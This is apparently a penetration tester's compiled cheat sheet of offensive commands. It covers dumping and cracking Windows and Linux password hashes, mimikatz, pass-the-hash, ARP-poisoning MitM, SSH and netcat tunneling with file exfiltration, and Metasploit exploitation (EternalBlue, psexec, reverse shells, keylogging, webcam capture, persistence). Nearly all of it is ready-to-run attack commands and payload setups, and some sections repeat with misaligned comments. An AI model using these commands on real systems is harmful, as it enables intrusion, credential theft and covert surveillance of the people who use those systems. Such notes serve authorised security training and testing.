pwdump6 <target_ip> <file> <user>	:admin privs; potentially crash lsass -
pwdump 2/3 send passwords back over cleartext	
pwdump7	:dump passwd from local system not
memory, runs locally on system, automatically dumps SYSKEY and uses to decrypt SAM	
meterpreter - compromise then "user priv", "hashdump" or "run hashdump"	
mimikatz.exe or mimikatz meterpreter extension:pulls from lsass in memory	
Sniff challenge/response from network-LANMAN chall/response, NTLMv1/2, Kerberos	

Extract Password Hashes From Domain Controller

```
On domain controller use VSS to retrieve ntds.dit :safer than extracting from memory
OR
VSSOwn
cscript vssown.vbs /status
cscript vssown.vbs /start
cscript vssown.vbs /create /c
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\ntds\ntds.dit
ntdsbackup.dit
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\system32\config\SYSTEM
systembackup.bak
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\system32\config\SAM
sambackup.bak
cscript vssown.vbs /stop
Then use Csaba Barta's forensics analysis suite to extract hashes-ntds_dump_hash
```

Obtain Domain Controller NTDS.dit & SYSTEM registry hive data

```
C:\Users\Administrator>ntdsutil
ntdsutil: activate instance ntds
:ifm
:create full c:\ntds
:quit
:quit
```

Crack Domain Controller NTDS.dit with Impacket:

```
secretsdump.py -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL
https://github.com/SecureAuthCorp/impacket/
```

Crack with Domain Password Audit Tool (DPAT) and

```
cd /home/sec504/labs/Wardrobe99
secretsdump.py -system registry/SYSTEM -ntds "Active Directory ntds.dit" LOCAL -
outputfile w99 -history
ls w99*
cat w99.ntds | awk -F: '{print $3}' | sort | uniq -c :
sed -i '/$:/d' w99.ntds
hashcat -m 1000 -a 0 w99.ntds /usr/share/wordlists/rockyou.txt --potfile-path
./w99.potfile -force
```

Generate Report:

```
cd /home/user/labs/DPAT
python dpay.py -n ../Wardrobe99/w99.ntds -c ../Wardrobe99/w99.potfile -g
../Wardrobe/groups/*.txt
:n read from hash file, c reads cracked passwds, g
retrieve list of groups
```

Hash Identification

```
john 127.0.0.1.pwdump
hashid -m hash_to_id
Kali; -m will output the corresponding hashcat mode
:previously hash-identifier in
```

John Modes

```
-single
-wordlist filename
-incremental
-external
*Default mode
:use vartns of accnt name /etc/pass,etc
:dictionary wl w/hybrid permuted pass
;brute force guessing
:external program for guesses
:single, wordlist, then incremental
```

Hashcat Modes

```
hashcat -help | grep "Attack Modes" -A9
*Cracked passwords in hashcat.potfile; hashcat.dictstat2 cache file for wordlists
-a 0 :use dictionary wordlist, trying each word as potential password
-a 1 :use dictionary wordlist, append each word to every other word
-a 3 :specify pattern of passwords and hashcat tries each
-a 6 :combines wordlist and mask attack (append mask to each word in wl)
-a 7 :same as mode 6, prepend mask to each word in wordlist
```

```
hashcat -help | grep "MD5"
:grep code for md5
```

```
Use a rules file:
touch rules-file
```

```
echo -e "\$\$\n\$#\n\$@\n\$!\n" > rules-file :create a rules file to append to wl  
hashcat -m 500 -r rules-file -a 0 -o cracked.txt shadow /usr/share/wordlists/wrlst.txt
```

Cracking the Hash from a Bitcoin Wallet:
python bitcoin2john.py bc_wallet.dat > btc_hash.txt :extract hashes from wallet
hashcat --help | grep Bitcoin :find the code for Bitcoin
hashcat -m 11300 -a 0 -o cracked.txt btc_hash.txt /usr/share/wordlists/wl.txt

Mask Attack
?l :abcdefg... ?u :ABCDEFGH... ?d :01234556789
?s <>!"#\$%^&*()... ?a :?|?u?d?s
hashcat -m 1000 -a 3 hashes.txt ?sd
hashcat -m 1000 -a 0 hashdump.txt words.txt -r best64.rule
:https://github.com/hashcat/blob/master/rules/best64.rule

Crack LM Hashes

```
john --format=lm hash.txt  
hashcat -m 3000 -a 3 passwords.txt --show : -h | grep md5 to show -m value;
```

Crack NTLM Hashes (aka NTHash)

Obtained by dumping SAM database or using Mimikatz
You CAN use pass the hash
sudo john --format=NT --rules --wordlist=/usr/share/wordlists/rockyou.txt hashes
hashcat --force -a 0 -m 1000 hashes /usr/share/wordlists/rockyou.txt

Crack NTLMv1 Hashes (aka Net-NTLMv1)

Obtained by dumping SAM database, Mimikatz, or [Responder](#) or [Inveigh](#)
You CANNOT use pass the hash
john --format=netntlm hash.txt
hashcat -m 5500 -a 3 hash.txt

Crack NTLMv2 Hashes (aka Net-NTLMv2)

Obtained by dumping SAM database, Mimikatz, or [Responder](#) or [Inveigh](#)
You CANNOT use pass the hash
john --format=netntlmv2 hash.txt
hashcat -m 5600 -a 3 hash.txt

Hash Cracking (Windows)

```
john --rules --wordlist=/usr/share/wordlists/~/txt 127.0.0.1.pwdump  
* permutation rules stored in john.conf; copy rules from single mode into wordlist mode  
john.exe sam.txt :standard sam decrypt  
john.exe -format=nt sam.txt :focus on NT decryption  
hashcat -m type -a 3 passwords.txt --show : -h | grep md5 to show -m value;  
oclhashcat :GPU cracking w/ATI/NVIDIA -30x faster
```

Hash Cracking (Linux)

```
cat /etc/shadow :check to see if you have shadow passwd  
cp /etc/passwd /tmp/pass_file :copy to tmp  
cp /etc/shadow /tmp/shadow-file :copy to shadow  
unshadow <pass_file> <shadow-file> > unshadowed :first combine  
less /tmp/unshadowed :make sure it has data, q to get out  
john /tmp/combined  
john -format=sha512crypt /tmp/combined :space  
john --rules --wordlist=/usr/share/wordlists/~/txt unshadowed.txt --rules -stdout  
* permutation rules stored in john.conf; copy rules from single mode into wordlist mode  
*Remember to delete john.pot
```

John the Ripper: SSE2 Capable

```
cp -r /opt/john-1.8.0 /tmp/john-sse2 :copy john to tmp folder  
* permutation rules stored in john.conf; copy rules from single mode into wordlist mode  
cd src  
make clean linux-x86-sse2 :assuming we are 32 bit  
cd /tmp/john-sse2/run/ :cd into dir we made sse2 john  
. ./john --test :test showing much faster than normal  
. ./john /tmp/hashfile.txt :start running SSE2 john  
. ./john --wordlist=test.dict --rules -stdout
```

```
./john --show /tmp/hashfile.txt :show current cracked passwords  
cat john.pot :show all cracked passwords
```

John Jumbo Version

<http://www.jedge.com/wordpress/2009/11/john-the-ripper-w-jumbo-patch/>
Additional support for John; example needed to crack user.MYD (mysql) file

Crack with Rainbow Tables Using Ophcrack

```
ophcrack :command to run ophcrack  
select xterm :terminal  
cd /mnt/live/mnt/hdc/slax/ophcrack/tables; ls :review ophcrack tables  
select tables button & then a table :choose your rainbow table  
select load then PWDUMP :load our password dump  
select Launch :if issues then reload tables  
shutdown -h now :shut down ophcrack after
```

Outsource Cracking Hashes

Moxie Marlinspike :\$17 to crack password in 20 minutes

Physical Access to Machine (Linux Boot Discs)

Win Admin Password Reset:
<http://pogostick.net/~pnh/ntpasswd> :WinNT – Win 8.1, lose access to EFS keys
Linux Root Password Reset:
Boot original install disks to linux rescue, mount file system, counts are maintained
by default in /var/log/faillog, reset using faillog -r -u <login>
Kon-Boot boot disc :works on Windows and some Linux

MitM Sniffing with Cain and Able

[From scotthelme.co.uk](http://scotthelme.co.uk)

Perform MitM

Open Cain, first step is to identify clients on the network
Click Sniffer tab, then click start sniffer button
Passive – wait; active – right click in empty list and hit scan MAC addresses
Decide who target, Select the APR tab at the bottom, click anywhere in the empty space indicated and the blue plus icon at the top of the screen will be activated. This allows you to add clients to the attack, click that.
On the left side select your target, and all on the right that appear, ok
Hit Start APR button (hard icon)
Half-routing means working on it, Full-routing means unrestricted access

Hijack Existing Sessions

Start Wireshark and capture on interface, filter ip.src==<target>

Cain: Dictionary Attack

Dictionary attack uses a predetermined list of words from a dictionary to generate possible passwords that may match the MD5 encrypted password. This is one of the easiest and quickest way to obtain any given password.

1. Start Cain & Abel (Start > Programs > Cain > Cain).
2. Choose 'Yes' to proceed when a 'User Account Control' notification pops up regarding software authorization.
3. Once on, select the 'Cracker' tab with the key symbol, then click on MD5 Hashes on the left hand side.
4. As you might have noticed we don't have any passwords to crack, thus for the next few steps we will create our own MD5 encrypted passwords. First, locate the Hash Calculator among a row of icons near the top. Open it.
5. Next, type into 'Text to Hash' the word password. It will generate a list of hashes pertaining to different types of hash algorithms. We will be focusing on MD5 hash so copy it. Then exit calculator by clicking 'Cancel' (Fun Fact: Hashes are case sensitive so any slight changes to the text will change the hashes generated, try changing a letter or two and you will see. This is called the avalanche effect).
6. After you exit, right click and select 'Add to list', paste your hash then click OK. Your first encrypted password! But don't stop there, add the following MD5 hashes from the words PaSS, 13579,15473, sunshine89, and c@t69
7. With all the encrypted MD5 passwords on hand, we can finally start! Move your cursor and select all six passwords, then right click and press 'Dictionary Attack'.
8. Once the window opens, go up to the dictionary and select 'Wordlist.txt', right click and select 'Reset initial file position'. You'll know you've resetted when there's nothing

under the position column. Note: Make sure to do this every time you want to restart a dictionary attack!
9. Click 'start' and watch the magic happens before your eyes! Once it ends 'exit'. Your result should be the same as below.

Cain: Rainbow Tables

Rainbow tables use pre-calculated MD5 hashes sorted on a table(s) to compare to encrypted MD5 files in order to find a match thus cracking the password. This type of password cracking trades time and storage capacity.

1. Continuation from the previous 'Dictionary Attack' section. Cain & Abel should already be opened with following MD5 encrypted passwords.
2. Now with the other half of the passwords still encrypted, we will be using rainbow table attacking to see if we can finally crack them. Select all six passwords, right click, and select 'Cryptanalysis Attack via RainbowTables'.
3. A window will pop up and you could see under 'Sorted Rainbow Tables' there is already a MD5 rainbow table already added. Notice the specifications for that specific rainbow table. Click 'Start' when ready. 'Exit' when done.

Cain: Brute Force

Brute force attacks uses a finite but enormous number of combinations involving alphabet, numbers, and symbols in order to crack a password. This type of password cracking is usually used as a last resort as it's the most time consuming overall.

1. Continuation from the previous 'Rainbow Tables' section. Cain & Abel should already be opened with the following MD5 encrypted passwords.
2. Now with only two more passwords still encrypted, we will be using brute force attack to see if we can finally crack them. Select all six passwords, right click, and select 'Brute-Force Attack'.
3. Once a window appears we will have to adjust some settings to fit our requirements. Under Charset and Predefined selected, open the drop down bar and select the one below the initially selected one. Next, under Password length turn Max down to 5.
4. When ready click 'Start'. Once it's done calculating 'Exit'
5. If all else fails, Brute-Force attack is the only option left. Open the 'Brute-Force Attack' window
6. Under Charset with Predefined selected, select the drop down bar and choose the one with just the lowercase and UPPERCASE key. Turn down the max under password length to
7. Press Start

Password Crack Files

```
zip2john (get hashed password out of zip archive)
/usr/sbin/zip2john flag.zip > flag.hash$
/usr/sbin/john --wordlist=wordlist.txt flag.hash$
```

Brute Force PowerShell Script from dafthack of Black Hills Info Security

<https://github.com/dafthack/DomainPasswordSpray>

Create Password Characterization Report (systemic user problems) with DPAT & AD Access

```
Export NTDS.dit and registry hives:
ntdsutil "activate instance ntds" "ifm" "create full c:\ntdsbak" "quit" "quit"
Create file for each group with user list:
Get-AdGroup -Filter * | % { Get-AdGroupMember $_.Name | Select-Object -ExpandProperty SamAccountName | Out-File -FilePath "$( $_.Name ).txt" -Encoding ASCII }
Export password hashes with secretsdump:
cd ntdsbak
secretsdump.py -system registry/SYSTEM -ntds "Active Directory/ntds.dit" LOCAL -
o uputfile customer -history
Crack LANMAN & NT passwords:
hashcat -m 3000 -a 3 customer.ntds -potfile-path hashcat.potfile -1 ?u?d?s -increment
?1?1?1?1?1?1?1
hashcat -m 1000 -a 0 customer.ntds wordlist.txt -potfilepath ./hashcat.potfile
Run dpay.py:
cd ../DPAT
python dpay.py -n ../../ntdsbak/customer.ntds -c ../../ntdsbak/hashcat.potfile -g
../../ntdsbak/*.txt :generate report
```

Pass the Hash/Ticket

Pass the Hash (MetaSploit psexec)

```
./msfconsole :start
use exploit/windows/smb/psexec :psexec mod (needs admin creds)
set PAYLOAD windows/meterpreter/reverse_tcp :
set RHOST; set LHOST; set SMBUser :
set SMBPass <LANMAN>:<NT> :Pass the Hash
exploit
```

Pass the Hash

```
export SMBHASH:...:... :then do next cmd
*Replace any NO PASSWORD LM hashes with empty LM hash
pth-winexe -U administrator //<ip> cmd :to gain a command prompt
pth-<tab> :shows all pass the hash tools
OR
wce -l (lists hashes avail) -s (insert cred into memory) -d (remove creds)
```

Pass the Token

```
*Remember tickets cached in memory for 10 hours
```

WCE

```
wce -K (list tokens) -k (option to inject)
```

Mimikatz:

```
sekurlsa::tickets /export :dump tickets; writes each ticket out to file
kerberos::ptt [#:##e##]-#-##e#####-user@krbtgt-domain.local :import ticket
exit
C:\Temp\klist :built in Win cmd klist show ticket cached
```

Using PowerShell Empire[Link](#)

Port Forwarding / Proxies / Tunneling

VPN Hopping

[WireGuard, OpenConnect, OpenSSH, OpenVPN, Shadowsocks, sshh, Stunnel, or Tor script](#)
[WireGuard Personal VPN](#)
[WireGuard on a Raspberry Pi](#)

Port Usage

*when tunneling always use ephemeral ports corresponding to OS you're on, rule of thumb is most OS's have a range that fall 50,000-60,000
cat /proc/sys/net/ipv4/ip_local_port_range :command to see what e. ports used

MetaSploit Port Forwarding

```
use <first_exploit>                                :set exploit to use
set PAYLOAD windows/meterpreter/bind_tcp            :set other variables too
exploit                                         :assume we exploit
background                                     :send to background
route add <2nd victim subnet> <netmask> <sid>    :add pivot route
use <second_exploit>                                :prepare exploit for 2nd victim
set RHOST & PAYLOAD                               :set variables
exploit                                         :pivots exploit through 1st meterpreter
```

Port Forwarding (bypass firewall port filters)

```
nano /etc/rinetd.conf                            :edit rinetd config to port forward
*add: <proxy_ip> <bindport> <target_ip> <target_port> i.e. 208.88.127.99 80
67.23.74.189 3389                                :goes out on port 80, connect to RDP
/etc/init.d/rinetd restart                         :restart svc to take effect
*Then mstsc (RDP) to proxy ip, enter 208.88.127.99:80 in mstsc which actually forwards
to 67.23.74.189
```

Red Team Infrastructure using Traefik, MetaSploit, & Docker

Deploy a scalable, automated, dynamically routed [Command and Control \(C2\) infrastructure](#), spawning additional routes as it grows!

Bypass Firewall with Local Netcat Relay (on target box)

```
mknod backpipe p                                :create backpipe
nc -l -p <allowed_inbound_port> 0<backpipe | nc 127.0.0.1 22 1>backpipe :TO port 22
ssh user@ip -p <allowed_inbound_port>           :now our backpipe will route to port 22
```

SSH Tunneling: Local Port Forwarding

```
ssh <gateway> -L <local port to listen>:<remote host>:<remote port>
ex: ssh w.x.y.z -p 53 -L 8080:a.b.c.d:80      :ex where f/w only allows port 53
http://127.0.0.1:8080
```

SSH Tunneling: Remote Port Forwarding

```
ssh <gateway> -R <remote port to bind>:<local host>:<local port>
ex: ssh a.b.c.d -p 53 -R 3390:127.0.0.1:3389   :connect to target & forward to rdp
rdesktop 127.0.0.1:3390
```

SSH Tunnel & Proxy

```
ncat -lvp 443                                :received shell from inside computer
C:>dir plink.exe                             :we have uploaded a plink.exe (ssh client)
C:>netstat -an |find "LISTEN"                 :look for listening ports
C:>plink -l root pass <proxy_ip> -R 3390:127.0.0.1:3389
Attacker box:netstat -antp |grep LISTEN :look to listening ports
rdesktop 127.0.0.1:3390                        :Routes across proxy server
```

Proxychain Example (Run any network tool through HTTP, SOCKS4, SOCKS5 proxy)

```
ssh -f -N -R 2222:127.0.0.1::22 root@208.68.234.100  :first create a reverse SSH shell
to attack machine
netstat -lntp                                    :shows connection to target machine over p 2222
ssh -f -N -D 127.0.0.1:8080 -p 2222 hax0r@127.0.0.1  :create dynamic application level
port forward on port 8080 on our attacking machine
```

```
netstat -lntp :show connection
proxychains nmap -T5 --top-ports=20 -sT -Pn <ip> :run nmap through our proxy target
```

Tunnel Example (4 Targets)

```
Attacker(.30) -> Cmptr2(.40) -> Cmptr3(.60) -> Target(.70)
```

```
nc -l -p 80 :listener on port 80
ssh root@10.10.10.40 -L4444:10.10.1.60:22
ssh secondroot@127.0.0.1 -p 4444 -L5555:10.10.1.70:22
ssh finaluser@127.0.0.1 -p 5555 -R31330:127.0.0.1:80
```

Tunnel Example (with Data Exfil via FTP commands)

```
Attacker(.30) -> Cmptr2(.40) -> Cmptr3(.60) -> Target(.70)
```

*note in this example we use the FTP quote command which allows us to go down a single channel - but we lose abilities for example control channel responses.
**note stick to high ephemeral ports corresponding to appropriate OS, not ones below
**requires ssh forwarding

```
nc -l -p 54197 > sshd_config :listener for target sshd_config file
ssh root@10.10.1.40 -L4444:10.10.1.60:22
ssh root@127.0.0.1 -p 4444 -L 5555:10.10.1.70:22
ssh finaluser@127.0.0.1 -p 5555 -L6666:10.10.1.70:21
ssh finaluser@127.0.0.1 -p 5555 -R54197:127.0.0.1:54197
5th terminal:
ftp
OPEN 127.0.0.1 6666
finaluser
cd /etc/ssh
pwd
quote PORT 10,10,1,70,211,181 :10.10.1.70, 211,181=0xD3B5=54197 (port)
GET sshd_config :we should see the file in our listener
```

Tunnel Example (Attack a 5th/6th box through the pipe)

```
Attacker(.30) -> Cmptr2(.40) -> Cmptr3(.60) -> Cmptr4(.70) → Target(.80)
```

*note in this example we use the FTP quote command which allows us to go down a single channel - but we lose abilities for example control channel responses.
**note stick to high ephemeral ports corresponding to appropriate OS, not ones below
**requires ssh forwarding

Set up your pipe

```
nc -l -p 54197 > sshd_config :listener for target sshd_config file
ssh root@10.10.1.40 -L4444:10.10.1.60:22
ssh root@127.0.0.1 -p 4444 -L 5555:10.10.1.70:22
ssh finaluser@127.0.0.1 -p 5555 -L6666:10.10.1.70:21
ssh finaluser@127.0.0.1 -p 5555 -R54197:127.0.0.1:54197
```

Attack 5th box through pipe

```
ssh finaluser@127.0.0.1 -p 5555 -L7777:10.10.1.80:445 -R54198:127.0.0.1:54198
*If launching through metasploit it wont be able to see the box being attacked so you
have to turn off verifyarchitecture and verifytarget
set RHOST 127.0.0.1; set LHOST 10.10.1.70; set LPORT 54198; set RPORT 7777
```

Attack 6th box through session on 5th pwnd box

```
bg
route 10.10.1.90 session 1
set RHOST 10.10.1.90; set LHOST 10.10.1.70; set LPORT 54197; <no RPORT>
```

Tunneling MetaSploit Attack

```
Attacker(.60) -> Cmptr2(.40) → Target-Windows(.10)
```

Set up pipe

```
ssh user@10.10.1.40 -L52735:10.10.1.10:445 -R41972:127.0.0.1:41972
*-L =RPORT, -R=LPORT, -R IP =RHOST, -L IP=LHOST
*show advanced, if necessary set verifytarget false & set verifyarchitecture false
*alt background: ssh-fN user@10.10.1.40 -L52735:10.10.1.10:445 -R41972:127.0.0.1:41972
```

Modify Firewall on Unix Jump Box

```
sudo firewall-cmd --add-port=<-R port>/tcp --permanent
sudo firewall-cmd --reload
iptables
nano /etc/sysconfig/iptables
iptables -I INPUT 2 -p tcp --dport 41972 -j ACCEPT      :INPUT 1 would be top of list
iptables -I FORWARD 2 -p tcp --dport 41972 -j ACCEPT
iptables -I OUTPUT 2 -p tcp --dport 41972 -j ACCEPT
```

Exploit example launch

```
msfconsole; use exploit/windows/smb/psexec; set SMBUser <user>; set SMBPass <pass>
set LHOST 10.10.1.40; set LPORT 41972
set RHOST 127.0.0.1; set RPORT 52735
set payload windows/x64/meterpreter/reverse_https
exploit
```

SSH Dynamic Forwarding & Proxy Chain

*Example: We have compromised public facing server w/ssh running
ssh -D 8080 root@admin.megacorpone.com :dynamic forward
netstat -antp |grep 8080 :shows tunnel on our attack machine
nano /etc/proxychains.conf :add "socks4 127.0.0.1 8080"
proxychains nmap -p 3389 -sT -Pn 172.16.40.18-22 -open :do a TCP Connect Scan on the
on-routable ips via our compromised ssh server
proxychains rdesktop 172.16.40.20 :RDP to non-routable ip via compromised ssh svr

Netcat Relays on Windows

To start, enter a temporary directory where we will create .bat files:
C:\> cd c:\temp

Listener to Client Relay:

```
C:\>echo nc <TargetIPAddr> <port> > relay.bat
C:\> nc -l -p <LocalPort> -e relay.bat
Create a relay that sends packets from the local port <LocalPort> to a Netcat Client
connected on <TargetIPAddr> on port <port>
```

Listener to Listener Relay:

```
C:\> echo nc -l -p <LocalPort_2> > relay.bat
C:\> nc -l -p <LocalPort_1> -e relay.bat
Create a relay that will send packets from any connection on <LocalPort_1> to any
connection on <LocalPort_2>
```

Client to Client Relay

```
C:\> echo nc <NextHopIPAddr> <port 2> > relay.bat
C:\> nc <PreviousHopIPAddr> <port> -e relay.bat
Create a relay that will send packets from the connection to <PreviousHopIPAddr> on
port <port> to a Netcat Client connected to <NextHopIPAddr> on port <port2>
```

HTTP Tunneling (possibly bypass stateful inspection f/w)

```
nc -vvv <ip> <port>
```

Traffic Encapsulation (possibly bypass deep packet inspection)

```
http_tunnel
stunnel
```

Metasploit

Key

Do NOT drop into a shell in meterpreter, you will get caught for sure. You can run commands without dropping into shell.

Basic Commands

/etc /init.d/postgresql start	:MSF service required
/etc/init.d/metasploit start	:MSF service required
update-rc.d postgresql enable	:auto boot postgresql svc
update-rc.d metasploit enable	:auto boot metasploit svc
msfconsole	:starts metasploit-framework
armitage	:3rd party GUI to MSF
help	:help
show exploits	:
search type:exploits psexec	:search exploits for psexec
show auxiliary	:various tasks, info gather, scan, etc
show payloads	:
show options	:
info	:ie info exploit/windows/smb/psexec
setg RHOSTS <ip>; setg THREADS 10	:setg sets global variables
back	:return from auxiliary module
exploit -j	:run exploit in background
jobs	:show running jobs
sessions -l	:show list of sessions
sessions -i <#>	:interact with session
sessions -K	:kill all sessions
background	:send session to background
Cntrl+Z	:exit session and go back to msfconsole
l	:clear

Meterpreter Commands

help	:summary of commands
exit	:or quit works too
?	:meterpreter full commands
migrate	:migrate to stable process such as lsass
sysinfo	:system name & OS running on
list_tokens -u	:view all tokens at or below priv level
steal_token <pid>	:find pid w/ps, then getpid/getuid
drop_token	:releases stolen token & returns to prev
getpid; getuid; ps; kill; execute	:common process commands
getprivs	:pull as many additional privs as possbl
getsystem	:try if getprivs doesn't work
migrate	:migrate meterpreter to a stabler proc
reg	:read or write to memory
cd; lcd; pwd; ls; cat; mkdir; rmdir	:basic file system commands
cat	:display content files
download/upload	:move file to/from machine
ipconfig; route	:networking commands
portfwd add -l 1234 -p 4444 -r <SecondTarget>	:set up port forward; first target=proxy
screenshot -p <file.jpg>	:take a screenshot of the victim
idletime	:time GUI has been idle
uictl <enable/disable> <keyboard/mouse>	:don't do during pen tests
webcam_list; webcam_snap	:webcam options
record_mic -d #	:record microphone # of seconds
keyscan_start; keyscan dump; keyscan_stop	:keystroke logger
use priv	:use the ext_server_priv module
getsystem -t 0	:priv escalation 0 tries all - priv mod
hashdump	:dump hashes from SAM - priv mod
run hashdump	:pull hashes from registry
timestomp	:modify date/times - priv mod
clearev	:clear logs; DON'T RUN THIS
persistence.rb/run persistence -h	:worked great on Win7,Win10 not as much -
go into code and change HKCU to HKLM so it runs LocalMachine instead of CurrentUser	go into code and change HKCU to HKLM so it runs LocalMachine instead of CurrentUser

```

shutdown & reboot : 

Post Gather Scripts
get_system, getprivs, Keylog_recorder arp_scanner, checkvmm, credential_collector,
dumplinks, enum_applications, enum_logged_on_users, enum_shares, enum_snmp, hashdump,
usb_history, local_exploit_suggestor, enum_configs, enum_network, enum_protections, use
incognito; list_tokens -u (check for local admins)

Post Manage
autoroute, delete_user, migrate, multi_meterpreter_inject

Kiwi/Mimikatz
load mimikatz
creds_all :runs all creds scripts
help kiwi :other useful cmds like golden_ticket_create, lsadump
lsa(domain creds)-have to be in domain account process, lsadump sam (local)-have to be
in local machine privileged process
KERBEROS::Golden :create golden/silver tickets
KERBEROS::List :List tickets in memory; similar>klist
KERBEROS::PTT :Pass the ticket
LSADUMP::DCSync :ask DC to shnc object
LSADUMP::LSA :ask LSA svr to retrieve SAM/AD
LSADUMP::SAM :get syskey & decrypt SAM from reg/hive
LSADUMP::Trust :ask LSA svr for Trust Auth Info
MISC::AddSid :add SIDHistory to user acnt
MISC::MemSSP :inject bad WinSSP to log lcl auth creds
MISC::Skeleton :secondary password backup
PRIVILEGE::Debug :get debug rights
SEKURLSA::Ekeys :list Kerberos encryption keys
SEKURLSA::Kerberos :list Kerb creds for all auth users
SEKURLSA::Krbgt :inject Skel key to LSASS on DC
SEKURLSA::Pth :PasstHash & OverPasstheHash
SEKURLSA::Tickets :list all avail Kerberos tickets
TOKEN::List :list all tokens of sys
TOKEN::Elevate :impers token, elev to SYSTEM/Dom Admin
TOKEN::Elevate /domainadmin :impersonate token w/Dom Admin creds

```

MetaSploit Database Services

```

hosts :display info about discovered hosts
hosts -c address,os_flavor :search for certain properties of hosts
dbnmap 192.168.31.200-254 --top-ports 20 :scan hosts into MSF db w/nmap
services -p 443 :search MSF for machines w/ports open
db_export :dump contents of database to flat file
creds :creds collected
loot :post mods-creds from browser, ssh key..

```

MSF Multi/Handler (Accept various incoming connections)

```

msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
show options
set LHOST 192.168.0.5
set LPORT 443
exploit

*then once your listener is set up execute your callback
**alternately you could try to set a payload like "set payload
linux/x86/shell/reverse_tcp", then once you connect background the session (Cntrl+z),
and "sessions -u #" will upgrade your reverse shell to a meterpreter shell. Then
sessions -i # to interact with that upgraded session.

```

Webdav Vulnerabilities (often poorly configured and easy targets)

```

use auxiliary/scanner/http/webdav_scanner :sets the webdav scanner
show options :parameters required to run this mod
run :run the module

```

SNMP Enumeration

```

search snmp :list exploits & modules
use auxiliary/scanner/snmp/snmp_enum :select snmp enumeration scan

```

```

info :read info about it
show options :parameters required to run this mod
set RHOSTS <ip_range>; set THREADS 10 :set parameters
run :run the module

```

SMB Version Scanner

```

search smb :list exploits & modules
use auxiliary/scanner/smb/smb_version :select smb version scan
info :read info about it
show options :parameters required to run this mod
set RHOSTS <ip_range>; set THREADS 10 :set parameters
run :run module

```

Eternal Blue Example (MS17-010)

```

msfconsole; use auxiliary/scanner/smb/smb_ms17_010; show options, set rhosts <ip>; run
use exploit/windows/smb/ms17_010_psexec; set rhost <target_ip>; exploit
meterpreter> cd C:\\windows\\system32\\drivers\\etc\\ :\ escapes

```

MetaSploit PSEXEC (Needs creds & local admin but one of the most commonly used exploits)

```

msfconsole :start it up
use exploit/windows/smb/psexec :select our psexec module
show options, set RHOST, set RPORT, set SMBUser, set SMBPass, set SMBDomain
exploit
*if psexec doesn't work Veil-Catapult is useful is psexec fails

```

Pop3 Exploit Example

```

search pop3 :list pop3 exploits & modules
use exploit/windows/pop3/seattlelab_pass :Seattle Lab Mail 5.5 Example exploit
set PAYLOAD windows/ <tab> :show all windows payload options
set PAYLOAD windows/shell_reverse_tcp :select reverse shell
show options :show parameters needing to be added
set RHOST <remote_ip>; set LHOST <attacker_ip> :set parameters
set LPORT 443
exploit

```

Meterpreter Reverse_HTTPS Payload (small & most commonly used)

```

use exploit/windows/pop3/seattlelab_pass :Seattle Lab Mail 5.5 Example exploit
set PAYLOAD windows/met <tab> :show all windows meterpreter payloads
set PAYLOAD windows/meterpreter/reverse_https :set the meterpreter payload for windows
show options :show parameters needing to be added
exploit
help :show options once you get shell
sysinfo :queries basic parameters of computer
getuid :permissions of session on machine
search -f *pass*.txt :search file system for passwords file
upload /usr/share/windows-binaries/nc.exe c:\\Users\\Offsec :upload files to target
download c:\\Windows\\system32\\calc.exe /tmp/calc.exe :download file from target
shell :start cmd prompt on victim machine;if
our shell dies we can simply spawn another sessions
ftp 127.0.0.1
exit -y :shut down Meterpreter session

```

Meterpreter Reverse_HTTPS Payload

```

use windows/meterpreter/reverse_https :select reverse_https
info :exploit info
use windows/meterpreter/reverse_tcp_allports :Attempts to connect back on all ports -
handy when you're not sure what egress firewall ports are in place

```

Add Exploits to MetaSploit

```

mkdir -p ~/.msf4/modules/exploits/windows/misc :make new directory
cd ~/.msf4/modules/exploits/windows/misc :enter dir
cp /usr/share/metasploit-framework/modules/exploits/windows/pop3/seattlelab_pass.rb
./vulnserver.rb :copy over an exploit to mod
nano vulnserver.rb :edit exploit with our own
*Change payload space (in our case 800), Target Description, Ret (JMP ESP Address),
Offset, default RPORT, modify original exploit with our shell code
search vulnserver :search for exploit in metasploit

```

```
use exploit/windows/misc/vulnserver          :set our new exploit
set PAYLOAD windows/meterpreter/reverse_tcp   :payload
set LHOST <ip>; set LPORT 443;set RHOST <ip> :set parameters
```

Resource Files (Automating Exploitation)

```
*Usually keep under /opt/metasploit/msf3/
echo use exploit/windows/smb/ms08_067_netapi > autoexploit.rc
echo set RHOST 192.168.1.155 >> autoexploit.rc
echo set PAYLOAD windows/meterpreter/reverse_tcp >> autoexploit.rc
echo set LHOST 192.168.1.101 >> autoexploit.rc
echo exploit >> autoexploit.rc
msfconsole
resource autoexploit.rc
```

Post Exploitation

```
search post ... exploit                      :establish meterpreter session
sysinfo
background                                     :background session
use exploit/windows/local/service_permissions :we want to elevate permissions
show options
set SESSION 2                                 :set session 2
exploit
sessions -i 2                                :enter into session
```

MetaSploit Port Forwarding

```
use <first_exploit>                         :set exploit to use
set PAYLOAD windows/meterpreter/bind_tcp       :set other variables too
exploit
background                                     :assume we exploit
route add <2nd_victim_subnet> <netmask> <sid> :send to background
use <second_exploit>                         :add pivot route
set RHOST & PAYLOAD                           :prepare exploit for 2nd victim
set variables
exploit                                         :set variables
                                                :pivots exploit through 1st meterpreter
```

Tunneling MetaSploit Attack

Attacker(.60) → Cmptr2(.40) → Target-Windows(.10)

Set up pipe
ssh user@10.10.1.40 -L52735:10.10.1.10:445 -R41972:127.0.0.1:41972
*-L =RPORT, -R=LPORT, -R IP =RHOST, -L IP=LHOST
*show advanced, if necessary set verifytarget false & set verifyarchitecture false
*alt background: ssh-fN user@10.10.1.40 -L52735:10.10.1.10:445 -R41972:127.0.0.1:41972

Modify Firewall on Unix Jump Box

```
ufw
sudo firewall-cmd --add-port=<-R port>/tcp -permanent
sudo firewall-cmd --reload
iptables
nano /etc/sysconfig/iptables
iptables -I INPUT 2 -p tcp --dport 41972 -j ACCEPT      :INPUT 1 would be top of list
iptables -I FORWARD 2 -p tcp --dport 41972 -j ACCEPT
iptables -I OUTPUT 2 -p tcp --dport 41972 -j ACCEPT
```

Exploit example launch

```
msfconsole; use exploit/windows/smb/psexec; set SMBUser <user>; set SMBPass <pass>
set LHOST 10.10.1.40; set LPORT 41972
set RHOST 127.0.0.1; set RPORT 52735
